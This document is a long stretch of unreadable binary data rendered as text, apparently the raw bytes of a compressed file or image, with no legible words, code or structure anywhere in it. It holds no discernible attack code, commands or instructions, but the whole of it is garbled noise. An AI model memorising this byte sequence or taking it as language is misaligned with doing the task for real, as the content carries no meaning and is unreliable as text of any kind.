&�� �8�X��I̐Ĉ:D7P8@�05��:(0�+�%�	|z�-�ݧ~�E)%����B38@H@!�}��qs$�J,q�&���1�� q����u��0N�t�� 1bBc�I�A��@�訐IX�
�_�E8�d��=%��J��j��F{�}�`g���,���{��8�X  'xI��j���'4c���t��"���@�8�
�D��PJΥI�2�r
e~�N�~i\2�^���g����>���!K�Y�&p�p��4���b�[��ux݌Ôx"t����q >7�ݒh��n� &��@���v���1��}���9�ڻj���H|����-�|���[ p�	1�)�	��&g>��\��V��s$Nr�9�����bBd��C.����ͨ0��Gi7�,�~�TB�p����AKmآ�JT 0ч()D��oB1���,cz��2zs���+�cr��#�I�(�s���pw�Dx�d0n˞A�ni�2�.�d��dN�@���zV�,a�-K���!��J�[����[`�-�/����q�a��n:�j���<6�谍P�s��u���-w��/��X��� �2�8�	�`1�[,#u(L�.�q@�N���&�,
��|ЏA`����@!"d��k>Z���7���Gd�V�p�)X�n�C^VH�.�b]��X�0��],�#1F0ҡ ��
0G9�юft f0�5��L�,�
���c���H 
�` $%��Cu�*�ǖ%�o�([%�����W�-�������}�2�ste���;�q�.]	�2^bk���l�^�@�� (��I���ą4���2�1�h�#� 
��AZ"x`4�lu+H���N��e,򇍌�<�I�z�S~��E����F�1�n����a���B�PI���tt�+�(?E���Vt�0XX F�B'��r� �
Z�;�I�t��tiLaJS��ԥ8}iN_�Gi���(X`j3pEq�Ц*���*���??E'�@`�)<(�b�Ё�1�0~`�S��ֶ�թl�j@�,�h
� @@1?�U5lM9��?�Mw<�̣�KpK�+i)Đ V��[T�_���βU�t]�XD��9`�t�Z9��β���8l�n(�����jR(�a���W�V�׳q��-h��`@;AQ������U�as7[��[[e����b�M/gt���׭�-�O���DAZ� �xP�����MEf�a����RQy�����3g-@q�K��67��'R`+�`���o�ۚ݋��鹪`�脗[`(/
^ѰUC�e�"e��7���@?РA@�cB}Lb���OB�N�����,�|@
 �+0A�C�G��ˆ ���g�1��lf�����n�s��Lg�.�=U��H��Y�les�M�5���p�l';�'d|(�7V@59C��.��h�
��h>s�y�fO�z�%���q(}&5������f�����f3Z73�qD(�%б
�B��	\Q�˗���~��Qp@��m&�C-6�����#�1�0���s���I����vi�C=�66~�C����k�hY	~C�q���`b8��ե"�T~��e+qI�Z���u�h--Zq9�q~|����z��̸���Y�n�< )����?1���( p�·� 0Џ���3��T�8
^��7�E�J(�Je�{Mo����`_���un{��S�((�7a`����P�-�( ��เWH�2@�F4����<<��� � ��حyxGp����%�ЀUt~n������O�v3R^z�������)L @�B�   ` >P� ����t�N|_x��\סn�\�����z����m����Ҽi�Nݽ��?^���-y��(��w[}C'P�"���a�a��`�nJ��x�%�k�V�ٕv��K� BP���x�6��7�X�(��kh�%Ѐҧv	�6:";ϑB2� Qp�! H��g	�rx��Vz0}3(Uie��8�A�8�ȁ%_��'��3-�� @P�� �Q� 7��0�dm0�dX��5�bHX����zg��f�e�EZG�FH�D��E8�{��(rE�]��$��] ��{;�07  `�C��l`�2����(� ��GX�������x�����X�eP�vx�@8�ȇx(��X8W <��1"��hS��p�*7���Z�ՀHX��h�Bx��(%V�����X���` <�#؂6)6�@���UHQ�Ҩ�H�X����ḏ����ȍ��g��t��y��
��'�a-�o�!)����h P2 @m�$���"��B�>��!فBВ.ْ�؀/���؋t "���;e#�#�T���p���+]2��`��8��ȔNɏ�ؔP�R��-i��3(9GJi��X�`�(�_�a�-��8Y�bn>I] '� [�[ ��*�,��0�2)��	��i�,��%v	�Kzp3ـEO���.��)OP����#O4SF���l@U�wh� �  ��H���Y��y��yǀ�`A5�/	�P�HǕ�Yg�KuP�9�Ǡ���;M�.f(���3�&Q0H� ��9����Y��I��y�깞��9��Uט���B��Jg�ιz*WQ�М3i�E�;��hhc{ � ;p�'�+�Pmz���y��9��h��D����ْ¹rIY#*ǀ��������U-1R��� `�6�1	�B�{D�^�ttDD�CFZ������9�gg�P��DZM�!:�*���p�I?Ʃ�*
���J�)�Y��,�a@��#���1�&'@�2v|ڧ��p����9 }b'v�7?��r���qjd�X z0��ٞB���j��i����JQL��Xꞅ����g;#�qJ�{S�p0@V�F;�y�Z��Z�=��T��t �`|�I���%� 	����H����z����*��j��0#3*#�wWڡ�@i C��P3B��}ڗ}�B#W ��Ȋ�B�ʯ�iPb�˧}/�}�p	|pZ ?\)��ڞ�)��0�9��J�����z#4"#I�qJ��1�{Q�WU 3 ��<�1*��{��J5G���:�[����@���Tz�y��=�H!*���{�R+�;�>��� ��3�Ւ#7J"#�[0d[ ;�*f�<1[}�T6� YW @�S[�4��E PP�sx�0L�	��=��M�j�y������$���C"�0�@U�{� 'w�%ա  0*3S�k�[)a��yk�|+��� �P������y�¸�I�;��;�|�	PUK� I�[#�J(IP-@� �
r@ ���� 1K�Q������;�۾�۾zK}KQ��I�H���KjC�p	���[�|��������|��������e?ܥbL�;����G ���0܃2%s۸���I,��;�z��4
 ?
�����J�� !J�?��ܾ�D|���E���T�?s`Um7@S0|�q@H�K �b5�D��p�0�7�;G�pD����	�p�n�~;G��o�H��ƛ��@��cAtPKz@�����˷��ȋ�Ȍ�Ȑ�ȉ�9�`�zR�~��:�����PP5�"fT��y ՛uj�	��ȁ�ò��B[K� 3?��4����O��<�4�	p����������,����v�x�Øs�� 	R6����Q��w1(K
�L�|̬Հ˹\��(�����
���\ ^@̍�ghy֦З����}ywk����Oj?R�;/��| ��
\B!ԑ �A��{� �`QIɷ������ ˳�<ϠH�`[��ʜ� Ut��%G�,�|��Q���vN=K���l�9pv�t��)��\"�L`�%d��0yw��42(a^pS�MH��pЍ<z�3 �����^�u/�K��t��|ku�F۔F��؇�qv{/��ru��bl)�`0N��@c^B!�w�:Hb���ϒ�����t՜�Ǆ=�-���B�5Ѭ]�^PX+��}���{Fɗx��Eɝ�o��L�ҝ�vsP����1W,4�֑�*�w��\?��ڵ=�4 0�	���޴=�=u[����Ϻ,?�s�^0Ĝ0ώ@q��^��_QrMഝ�ʕ,)2=�-� 	�\S��:ԅV������Mٲ�̰���ߡ0��)�0��ōo� �s�)���Х�?��K�T�WQ�-��]�[ ȑ)������
bFI!xG hq�\0 �N�)>����%��p�����F�����m�v���-��?��^��0�^�~���Ln�]܋z��bһ/��Pb�`R!�#2HP�~���M��0�`�t��^�u������@�+��m��<NЭn�+~�
�>��N��.��
�N�~�f��j^F����;� �P�޲�E5�U�����~�h�i������~����氝���W���n�u���� �����{I�S������	qв1 ��Ye��^ }���������_н���u�槾���e�i+������.����7/�(�憽ݢ�l������W�w��
� �pn�����c��*/��[F������� O�:?�h����F\� �*�)��m��o����"_F��9�5�2���	F�7t[�w `p����m��c�^��G��&9��~��h��?�-���3
����Q�����/���������-�� ��x�~���B��p���|�r�p�=
��]����ϰ��D��	J��t���O��������d/Wx0���������^� �� �������������?�vb��`f��&Q�K�4U��!��[|DD��x
x������< I�҇��\�X���1Av��m$IP1b���$�Q�`�$Z���۞�,��!s��q p�0~�W��-a0��8,�-�~��F�#/��i,��%x�L T`��jH���В��<w�b�ᙾmIn���d˗+SΌ���m̞q`�G!B��R�3� B	�uBF���b�b@���}�}ٲ @pR���w�"G�z�Rm�6صg�~O_�g�Iҹe!1���u������O_�}��黧����_�J�9� �����"�U���ȶ�Ђ��ۇ�����sd��K�%VO#:���Ec|�=鎻E���;a�D�1.#<�rH"�4�H���@�@���9���w����-���b'��������!��\N	:S���R:����?:�"G�xG��@���1�m�?G#%i�(-��?�H$@ ��
����������b�/�S�
�q¯��r���a+�L�N��p�G�TRG����Bu�e�@���Zl���F<@�1����~�D��(��*�RL�V�X5�W?���<����qB�\wݡ�w8�N*I�G"�#b�%&����<g��Iu�@�(��Ç�H�`�yU9e�c��M��� ��)����Vc������AL�W�{Wc	oi��������d��t���ܤ�T�`8�X�.�0t�b, 6���A�u�C-R�Sp�s]�D�O�
+R�B'qv҂~\�����$ȁ���D�p���X�l�C(;�%l�����`^�\���A�`�O61�q-��~(ǭn���X9ĈA �h<�^V\p_y�"�]	�b|A~�(\q%��6�� �@UW�?��j6��0
zQ��%� ��lQ�
�x]�^�~E'.�)��v�4z� : 6(��zwC:��74΂r��ZƸ(|�k,����p�m� � C`>tI%JR�%ޡ���oKM����o�.�2 X���k�b��,~`Kh��= 4��nh<!$	 ��v;�`��xG�i!
[Ђ�g9��H�t6�92s�R��г98�A P��P��ՑA�!�X�+�����E�\В2�B6����0�ZFG�nW����j��^��x ��~Q�_�/\�2j8*���	�x����asO��;+.P	��^���T�
��|pƺ�C8o� [�U�+˾7>-p�+�jh4�0��")�t�A~�$��Jb��MD`7C�x��Tҵj�D7�@?`�uZAeܛ�
�IK2���-�iG2ǅ,��=A��p�s��Y�s�@g��J�X��ae��D  8��^��b�IZ1����JP�B2�9,eNw����Ud�a᠄�~ώC�
w��^��x:�LM֔�1�
V �. TB�L �
P�N*AAJT�@W���`�dU�)&+0@��Ԁ�L��ΐ�nO�&z�
�*�,�,�)X}�E->�z��ma��nu�
@�BZ�f�G�q�Ƴ�PM'Ixģ
����ȸ�5qhCH]�6t��l%Xn]8�±���C� Z�p;��K�)�2���	Ԃ,��⇋�� ���Ar�K�������c��Um��+��y#`����'̸j|��"� �-�n[�*�vd$#�ȗ�0�*�P�����&A��0����<*�`����Q�P(����r�}B-|a	y�#HmXQ_���j��(1
@��σ.y*F��%�X�V��]�[8�[�����y KN�W����8���T�z<�8���`����}��hT���U4$i � �Pƫ*��X$�K��}�0���fv��)G�Ap>�ąu�Q\�Zٮ�#n>� ;�BK<P}��;�~��3 dI ��9��TPxs�� Hh�[��X���\
�g���
��!O ���R슗��L� �r�����>�s� ���Β�D4���5U�b�8� �>X����!|<xFэ~t�']�Kg�3�������Qv�����` �EKFN����+B�:����Nh�B '�C+8�Η����7B�ƅ�1��hG����vox�_G��	�6�A�c 	$ASӗn�[�A�x��>�����+^a.˪����"��)vY��r���
��(�Q< �`|����l��&��{d�9��ƱE���q�)<,C������, (�<��؂T��k�� pŅy�|���� �_�$�&�*���������������8����+j?�x?���@�@����� ��X�[���䛉���S>��Hш�	ғA$��,��p��;�Jڣ�`?F�����`�&d�y`�p�)�B)��'��*�¤`�[��W�G�?-��(�B���Jُ�������B����pC7L����ڜ��
���� �0±8W`��3C(tB,��,�BG��I�D(�}>�ÄW/�G�D'��y���نP��P�t��RL�t��VdEX�񠃫�!�AuY�K�3H�� W��(�4b<� F�+<�L$EK��F��lDC�/Ā? �k��RtBT, `��(Gl��t�{� ��E�ᰈ��aԄW0Ɩs��f�1`�h�R�F3��d`ǅ�G,�n��[�D��Jl���dBT|Fid��d�H�d�L�F� 7��V�Y�U Fc!�#�8#9�E|�j��j�I�ʟ��{0I�E�J��ш���y �d��,�SLEGI'I��ʣ�ʮ	y, P��H���,OQ����WX !9�:���qh�H� f��J����K��0A�?G
�t�v�d Ŏ�Ɇ�ʿ��ʄB�$K��$� �.�)M6r��D`Zi6� � q���L��gX��t6�#KzBL/�̅|�:xF�d�Tɨ���TΣdN�|��K��,��`��zĖ��|%��qH�H+4m�<X�礁������8�j9�H|JA=I�Nt�ϑ�T���P���J�H�9x�9Ѕ���y��8Fҙ��	Xp�q�o3O���������4�d �K��k�5�K��dϑN�Q%`���� uEMMQ!�� �{ �{�,sA�<��K���.�����|�g��y@Q2]�jX�/M�F����,��l��4R���K:��2MQ���[:\��� �G2&Q�z �cܘ�̛���/���=M�3��4����T#�Q�T:]dy!-R2�,̌Hq�,�0��Ҝ��fqTg��Jh�A�U?V_�Ո	U#�S���_]�`eV_��$��cMQ=��Q#��|� )�g�d5R/ �4�ZI��Õ#�D`@z�7[�%��F	
/�W|�W}�W= Wd%�@�W��{�S�{�pu�@�@�V��U-t́���q�XGY���MYWtAz��9�NW�Iz�@=E�@���]Y�}ٖ}Y��Y�E֚�Y���cq=PY���P��@��=��8�ؘeY/0�k��G����iWz@�9!Wb�2����[�-[�%���][�=[�UۙEQ/АJy��mY=���Y��S��yf�[��:\�:��������R�h9����z���e۵=۴[�\�-��U[��\���Kу�����Ϥ}�0���5ݱe[�E]ӽ]�%���	�=��U�
�\�Q�z�z���=���]����[����^�=ݖU��`]�ݼEǱ]N��=V����Uڴ��=]�н��@;{��s���Y�i9�����Q���-`>`�]F`^��m�=8��p����HZ��g8^`�e��/�(�s�W�
ȹc�߼����=a�a�a�e�F��M�>��a"b��q Ԟ�E�)�W��)>�~���`���"����]����c@��bn���-&b!`�HxU�@���W�
�;�����Q`]��d�%�-�V�愲e�BdH�[�uҒ�a>���hI�`V�D�b4�D��1��7���A'� `�;D��c^M5[���h��=^c^\�`ζ0��c!�]8� ��MF_�pf!��d��k���c a(��vQ I��8�W 
�C��Oԓ#!�ex���j�knؾy��#��5e_>�j>6����f4��fhh�v���d�g�k�|~h��g� L�vM1�V���\g�؉CB�؅�=��{.h!h\0�>#�M}�Q�k��cL\�g�>4��[��f�i���.I�@%	��8�bz
x;�(F�֑���Dt�@�
Lj�>��IPk=`������Ol��9{�h!8h��k|.4m<�I@k¦�f�〄�����0g` �bԑX>�Zպ�ǂ�E� �Ѓ�.싞�f��;[�?������1���^�{��������6m�Fc���[�+ʺjBx� xKCY�d��ꢺ��r'����nk���������n��WH2J�t ����e�� �>�>Z���f���蓃Q�ɟ^���vX��D�` �@� 5@;k)/*8%@�}���c/8���fjI�@�`	b�������i�.m�.��Fk g�?.��n!��5q@��
8�8X �Gj   u�8� ߋ�����TJ���G���q1s27�@����� 
�� �o���j�J�9��q0�q2��?�c�>�#��+HH�7�'�KxrH��E����=��� :���+���� �s��<�q|��8q(	<׃6?��Fu���9/�
�.u@�s`�q;��[�8A	C(P�st�&�����
X�K��L����� u�h�_sp'��,�؁V߇��s�\(��XwSOu�6uw� �p�wq�� �0X��-� L��4H�GGH  �8KG��KG L�vZ�7w	=u�xqg�f�x:Wu� +����f`�w/f@�i�Py� 
�w�s��00ہ�Ӂ�@�� ��C�"���Y�������Q����\`�����hI��?���
����/�f}�z��U\�x��睆���z����g� ����1����7Hz�Y�W�ע��ل%P�a+	\�x�?���6������(p?��`7^��_y=����gӧ�1���{����p���+8�Z� `@�*��߃�G �b�	��O������ `{\����{!Pu���0P�}� 6�{�g�c컏~��z`��~�g�q�{�/��wc:��ǭ8т~H�r[\}`��P�
 ����-[��)P O�Q����#G�%�8�3JFǎKH�X �:9���(�%���dO�"9��3��QlB�،C���PUr#E
+��TA�b��$A�a�Fɨ�WcK�
-!��}J��I��E\L���hr#_�M���P@�����r�NP��J�~]����B��Ԇ ��K�2���Ѻl���cr)m\p��H�8r\��ͮ�&���\JX��U��Qt�#�7!�;l+��(�6���mQ)m�r������5"�/4)F�)��o�%5�	m��UY���W]��wܰ�x�T�a݇�Gͱ�\o�͆������� �qƉ�����o���c�������0�
R��$�@N
  �)ԆkAz��9��.���H1�x"��8�$ ��e�e��c�!x�I6)'$ �|�Y�-q�;h�	9�t�h`   ���7z��2d�N�T����z����f�0���$����3v�b�2<�an�Z�%�:A*�@�;���P��h �Q�šI���i��r �E�\R�}^j�m�㞉�t47.�I�Bǻ���!�<�i�����.�y�S���k��T��)�@B��Da�>D�,�[��D}�����p�
8"$M�|��3���g�)��mpa�f ��<`�/�4�J��'{���V J�'�1�SJ Z����kZ4�a�ሖKa=6�Q-3F��x����>riM�+���t��S�:�F�����m���t��p� 1�H��޿a}�E�8pB?X�d�}*(��ݦ��a�
|������*�ܬ3�yR���2�0���C+�@C|�	9�(��&��čbp�Ez���n���	��-��%:ʰ]�K"c��^z��� 	$a@`���m��X�Rv:x�w~�	����`�7 ��.�q��A� �-�0�!�|F��́ p�8~a��LK-ڞ�����h���2d'3� �~GH���19�U ��r��Q`��� <U�$�
�|@�U �HT0���ah���01�L��	(`�1X�)$�0>p�콇E.�# ��>����.r(���><BH` >��q�E���7܍�0��"-��K��	i�!�<,*`pK8Kȑ"���B�6�d�
3p�-r����(f"~1 �a� �����}��"���,��T*���K��F�χ�3@9ˉ�]T�B$d(�U��:�p�"@'�Ҕ3��8�@��ꕍ�A�B�[�x�Vv �?�n:����A B�(�/0p<'�EK��PE�SHCb ��EN �W@��X��YQ�=��.�i��Ee:�?E�T���7�%�!��0![.��عD}0Ta�!	ֳ%���!>��D����+qކ�e����G�R�a bH$���-`2��<����]t����o�2�J�>ӐB$�ʈ��։�b�!�+��1�
�JT
QWG8�����(� � -,���F��	N�t/���b��.n��,`���`+H�w���#��u"��]��*�8μ������"B��~:�uE� G�0(!Q�8�,����eXU���Y>�l�
��.-B���8��&
��(lP+'/`�
���X�� �M�P���W���leỻJ�3��gC��ϊr�N��2m�0(��%�,h��JX,��ua��p&@ �]�
HZ�7��Ml����79���qx��ȡ�b�q�z,٠�������|"Yp
�A>=��Q��	PX�� U�������`X� ���]�3c@n0��������R(cB��W C#�F�M�q��i\?���&� A�(�;�lc�����Rv�U�B� �.<Mp���"tp�V�w���E�� P�pJ�@ ��ǀծn����X@��j�M�����ޕ�� �� UQ�,�ڻ'�A�AL����4�n �>��r�) p!�Ё�d{�ߴp�/p���U�`=*��[`�	�z1��~|s'��8	赂Xy�U%�l0�H�>�²�� ϸ�vd�K��D���y�p�*�
9����ſAox��E�D^��L��� �_(C;��R��� �Nw�� 
��NA�m� ��_AyŠ{�BB��D>щN��}hC*1���J@�(�
X�^��D��0��~�9}��I��rү�������������	�?���� �(��~ x *` * �`F� ` �2��*4`J f � .`�*�k-�� � 9@��q�n ��n`>�n�F@1���`@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�"�����B���*U�0�X�iժ0qũϪWb��Z˖�ڵb��Y�%,&1 i]'ݰa���wk��|�Z����b�m���[�6�Ӯ�����(�*�Hú�k�X3HM���۴ɐQ eΜ�c��3Ǘ�9�~Yμ��"���S|
B�9�3&I�1P�L����U��P�OQ6��0�8p0���o�+�"��v(S(�����2�iT� -�&[�fa����Zmd��a%��w��1`��@"�=�sѡ��S8 �	t7�I��:�0�u�� �+4N��BN�����
(@�
$a�|9&��X�E����/P��vN0�BZ8A�R覛��ڞ|�٧�S�f�o+��܋����@q�x���$��:8J���99E�4��@xA^Rj�@1���H�cT�A��/�2�
!��B���+�n��jx���jz� ���ܡ���H��3,�z�+`�y�犓�	I�+�Q�j�S*�薣���"ÀA*��Z�N�1'� k������GH���H&�8�"g�Gs�Q�%S$"��GN�i�N*���춫���
&�*+k����-*�f�oV!4� ����!����q!�67�/4�b/F4фYs͏��(�q�38���1�겭���ܮ`�r��1'!+:�2��G~�.8-onx��x~��H/�G��/����\k�����/��AȍP���lW,��D�)W��������1P߉b����/��������v�%���[��������L�s�ƌSL��n���*c�����������������M@��0�@a ���s|g`C��4TAA
�A ]�������b����.�͇ 
�2�����0�����<��J؄0���j����T1�"�C@�*p����s�8�ܦ�����P��@��0kw0��0�2���g4#ר�2��p���5RL@	K8�& � q@�i�` ?̀�#��~�F��?��y@����U)	a��@�|}�	@�(GI�R�򔥜�@�lb	�8�� ���_H�D$�au�0�I�b���ZO�� �^]��8Y���(s�D�6���C���8�!*p8X���2g�L����D$��������H�����ahq���5���x4��de�IN%T��H�"y�w��Tp�֢8.�UI-�E��É:��M�)�iR,A(�\ e䁢�P)7����ৱ�,)&mJ}�Ħ2��N�*T�*Uo2��J�!l��(  
�����(ղ���O%eF7��O��TL��Fey)��P�� �YD�F���,dS;X�
��W%�B�����$6k��Z�����!yj�(�go����dI�5��YjY	�^����-,�a=V��q�m��D�f3X���e-"]{ֵ!b��[OUBU�"G�i����� o��ͮv+K��ZV�\#E�`[T���Y����j��yp,LW*g2� �O{:��.�P��Z���	F">0���`U,6(b��`�[�������O�
�l�>�J@v�T� �'\a	���0�18�AcK��������.vLr��C�N�y�t~������¼C� �aV9ʾ����L)W��ļ2���L[�!b՚ ��e-����PE0�, :S f�F���宅mby�E3�t�$����@i���5�PUc�����:�y�p^d��?N7����4��5c��}�_���jU���G����L�¾U�hW:e4 HfΡ `CՏ���G9ʡ�e��uh3�\�zZsӃ��5�	R���h���iky֚Cv��bis����_��@	�K��/0�E� aj���$WRP���Dע�es�Z�8��`p��i�-|!�K7|�r6��U�o�s���3�)\��&LOP ��.�P8O�� g��:ۙzП��c�W�ܱ��A�;���DX�L�����`$N����b�ְ:���u�w=�,���.Үj3���7��HPݔ�4���%��3�6��& U�����ⷜ��k�s:0��*�4���9�b �@�.�1�M�e�o������S7���д"ME��Ԅ���d�MY ����l�:��sγ��~����s�#��&�a�����^���������
c�s������%,�xſq��_8�bo}����� ���g�b6k��z�g����g������8�b���� h����	l�>��C��&��25Xc}�7m28~4~��
�:�}3؃48��
��9�P� �a��J�1����P(�h�P���G}���6;&�q @�	>DT��N����6�:؆:Ȇo�8 �r�l��t��mH�s8m(u<Vuu��X��X�x��q��6#�XB����P� p�r ��c��q؇v������������}f��be����8��ȇrx~����.V�[ �0[`�������zf�lȇ�X��8�rh�r(�[C	o���H���
T���T@� �� �߈��(�mȈ�T5;+�� ߠa���(��e}�8��ph�����I����
��Ɇ6���� �X9��p~�Cqx�f z�# �����X�j�6@b%: �6�	������ � �(�(	�	�)�AY�C�	�H	Ð�DI���Df��lx
f�f�VxT��7��V/��"�Hp��è�  'v.`�I��}X�A��x�u� v�&�5iCy�I7=�4�T�#�5�5�7�H��P0��r
0s�0�@���i��r`r�[�`
v��y`	�)��`���	�ȴ5�@	�����L�;��5 	�w����l����9�� _�VU2`0�� @�h�Q �ȓ�)r�9e��w��L�Y��te�ɚɉt��9�0�ɩ��?k��L��Ӓ$��;�!�yU�ha��Q�D'x��T0�.`�.�8�Q�H�Y��=��j�8p
I�N[cJ���Dǩ
:��p�Sb*�b6�@Չ> > ` �p����梞f�Lp�Pj�]�s{����?�I	��^�	
�_zF�G��Q�r6�p�1:�.���Q��3���
��Q@ ��C0y����mP���JQf� ���T}oDe�F
c1������07`�5u�P	`����_J��y��J�O:�c�.9��C;J?
h�h��K�C
H��q��/i�i@	�饤
�fZ�K�5y089���N�RK0K�	�pm�]J���ʮ����ʟ�"2��3I��7�`�� p| N ,�'
p��רP
�K���ΐ�
ǘ�@	��KP�g�	�p�9���){��
���-���D�3�P%�q�p�	>�>�U�B��5�`	n��f� �.�/��~�s�VzW��@8�	Jp�	�S+�+��,ۮf�^��S.p�$C"�@�?h���%�05��0 p' '�@
Ǚi�h��9��y��n��mB� /Xt�J���e빢+�U;�����y�6�rtj���� ˷1[R�'�y� I�J�+�˨h[�{�k	�5kL��957�*;����.P�<bC#/y	B��pyj�r���iɏ�{	��*��g�k�Њ�Պ�Epl���@�w��9�f�Z�ԛ�
b�l�6���H�� ��_1�#h��~��}�b	�{}�j��@���5���k&���4o�(��6��;GY�ת�!$``�@�� È_;�� �+��]F��bt�)b�� TǪ��C'���w�|�y�fL��t�N ��Z�D)@ �8S}�����+�zb�;��{�h' �{�Z����Ⰶ��Pm�D
�9�O�A��ғɘ�ɚ,����ʫƎj���js��� q@��m��[  � �y<:�� ��[�׹��f�@��W�	o0�4���ip[�|�9��FCo�$ʦ[�<,��$5��� 	pmy��P�u�>� u�& ���:���ÉL
�p�j������Cx=4�^��5�Cx�쨔�9����@�@�ܷ�k���D���8�}	J֛�-E�j�({�l�5�����l��A�l���q̶l��Q�J��=o����� pN��1N�y��s�e�<��J$��.;��3V;��l^˥�|�o�w/�<��N��c;�O���)I��>L |�	��	z G5�G9/���l�.{�uP} ������eͲ�W�i�'��;��ơ�?R6��]�(�kCE��� ����8G9�v}�;ٟ������,�,L،�}�N�Ym�ʌ��-LT]����[C�um�LN��|��5+�853-e���@����P
�od� ����y�������Oj������ߧ:���ߧ*Ȏ*gYs����� �P�k�P��?Wߌ}�W�c'ҽ���첱�L�0Q��1�ބ��+��e��$6��
-�S0� U�E��@5�s�k�-{�'�iu��k��J��f��T۲I���C��N~�D�C��X.���'"�����0 '�\1`�gX�D��Cn�M���5a��[��z����\�O�5���~����N��t\�y�E����	�p��<˸��BT��T��\�P�+�hȊ~�ݢ�C5��5@���N�ę	�sI��5��h�#mi�Cg���������
���c��n����1��k}����~�^���EM	 ��>T��p�$�P�A�~�0쟓U�S����ή��[����P���l�g` ��(��3���8��pK� 7���I�zN�����J`�	��������<~#�<����_����spjRO'r��N�`��ٷ �Q�����_k:�CJ��#��p��#e��TY!��.��>VU��d_�f?�[�։ p��G��3��P�#À�IjA�'纝��D
p�7p����Г�CLe�|V�l4{N����K	�5� ܜ��������ֶ�*�A/2����pĘ�� ;�{��=̋l�� #�)�;��7��b�	��wj���fk�`������@3T�O�9��Q�.��;���eN�|`����A*�j9�7���F	!�7��;���x��
�9��֏��  X��������`x��3#�"N�X��E~�l��q�F#�z�r (fL���0`���$O�"0�� ���(��A�eX&#M�61��[�)��"��WS�P�d�&Zo(����G~�2Aq����&w�a�1�`6LY_��M����`���$��qcy������/B%��q fƌ?���	fB�zU,����5�-C�Dق!������0�"�%Twt��5E׮��,aМ��瀇QR�˗2� ^	l�P���r��Q��W�c��ս-V�X�L�ЯDbδ���9PRi
0p`�hB-�,ʵ�|�"�ض�"
4�z��J@h��M�R�=��⪫
�h�èH�������re ��렆�  -�s/=��B/�#˳�
 ��>( pe&.�(�0%�NB)���a0��^�!�ٜ%@��@� ��:q�V�ʫ
^�+w�p � ��1� ŀTA����%���.�{R���H�l�0;��9X
�%�|)���	��*
	��@�9�󐨐�j8�B�Oo�N	�v��6��h�т�!$e��].mR�M�<�R����p�$� ò�1ɥ9Tz�H+3�,�26�pW^}X��n��;+� �%� �S�����=��<|��~�	 ��QmS�C �=�4E����*�9ATB\qE�	I��8�b��Ą��9���.���-a�/4xᆃ���el�ؚ�S��SC�P~7їm�e ҁ��"�� +#�vR4�+���`;�u�|� ,QEz�� ���l'xH�F�`8���}�8�OTD�8?�U�]�� 4M��S Az�۽�m�����s}�������DR�K�����u��|W��^�pM�$��-<��׬� ��_lc��mA��S�$��?�����H=O��U��;�a ��8`�4�� I+���p��Y�ea�R������33�!�G]�J��f��U�5U���\��م�`���P>�4�a ��N�?%HI���\S8+��\X1�[z�@��R;s�V6&A�Y�n��A
�!���#�&
4��"�I+�t@B�ky��;���d����P��dD��d�"#��Gf��H"�	W�n6��A ��l[S(	&jA ��C����e-iy���r�OM��%|�as���X�D6�hFS�Ӥf5�i�r��yO
�/�r("��PD&QNq*���<gb&��a]��/�r�:�
��>�Q~0%%-�%f�ג1�%��=�dL4�V8��iM�fT���2
��zp�L!��(t��H� ������.� �$�U�9h���D���3�A\�!>(GRfy�Z>U R�jT�
U�N��Q�eH_T���eYeyV��A#Lq C�{6�f�i]iz��t^�RJ��屡�������}�+p�� ��X�FV����k>��<D7r@h���~6����F~q�LN�J ]![�&8#�A\/g" `�12�LMQ	��(���@@��ؙRV�˕��p�&��Q0�`�R~v ����]��p�S2�u�]��Wl�%Mm�H��~��C��L�a{�E��X�X�1�,f����v ��n=�|���UcGظB�xf
�	*��ۜhk/�QqY;`3��MP��<`�ft������L`��3(P��!>�[ �>��'y��6BH�bS����C��Z�Y�׮��r��KE@�@�����a ��>� U���H(Y�uuA���	�%x��u�e]�������)v!�3@)θ��j�K���	Jq��04�	LpA�=�iPZ��u�Mmj&����D�a��Q�z�R6BZ=����
~u�y-�>'��u��ް�_3͎zT?��L4�wӜ>u�]mml�`��MJ����&u���\\�!֢f����@W�+4�JH�B\B�P��|t�-�����:Pp��Sڥ�����P�y�G8�Nq}F��U����8��ӪP���}rP?wѳe�
�U�[5<�����p��Y}�,M~�X'z�ZŪT���<��Ǎ�]��|���%W��u��R���M(��N�P�d)���]�
 �)���3���W��m��;�A����?�Lm3�Z���z߫����� ��X�_`B�*Br������ �{�m,nw�����<���&c`ﬆ� ��RQs�U�z��m���$iA�Ɇ#�O��eK.�4�V9��|��#E����A @�u��~dB2��~���(`��|v����\w:�u����__]�^�H���x�<��i��sR�D8'gX�Lh�L �|@��:��5Ec�p2�r��3'<���>8�;���9Z�,3hADkA�@]�'tA3Ч��������D���h+��~(σ&���ϫ�jS9�s;�K#�K#4:.S3?#H�O#�آ2/�2*85�C+���Ȍ 9��A�L�zX�p�Z!>(X;�S#�{&gpB��4(|��;�<\�g�[�:E��P�BR�;Cã�
�-�ѐ�?H��y𙹸<9�,�%S<�S�D�D�BEW<E�z��c�����k��1҃��35�*=]	�H!�1]r�U�����11ج;�U�8j,��C8l��D��k<�n�Fp�ƃ[�� Dl=��BR��*|�H=�E��B���О�ɗ?ȃ8طX��hG��~(�{� @�S�=���M����>tD���BkbD�_��kFB ��K��8\  !�DQ��t��\E�[�Oc��#�s9[���#�WD.ó���*�腎,ƃ��Kpzx�$A��p��m\�����C�?�Jt�1�����B��3h5��HK��GOK ˲d�|�%g�aj�9�8����� @I�7�d7�7��:�̺��ɧ�;�REOK4m�4m5�4�ȔLmc�gʎ,�Y!c9���	�Q��m�Els?��=ʫ��v����£�tM���jk�蹏�*6_�K�
@�h���GiJ��:�D�܄��Զ�4��4?���D�J�dM��J*p��Ѕqȃ��	'����������$��<5j�ϗ�O��4�H֪̳�;���JM����d�^�7]ȃb��	@��#>;����Ȝ6N�L�t���������6Z;�HH����t�̇�Jk�P����lK��*���HF
���C�p��:�,"-#mE*�PuO�;R'-R(���:.&pOu��L�+�M3�6+UR0S1Ł�tK|�LT)�W �`8� <B�������H�%�͍(I��:�S�b;����P�F0U�<�$�Fu��T�O+uT�͐��HS5eө���8�,YBk�EYr+Q&���&�4=�zDM��McQ~�R%��R^��1�����,^�դp�`8�5� 
X�P=�����sg 'gP�s�@s� ~�R1eۄE�A��@<'r
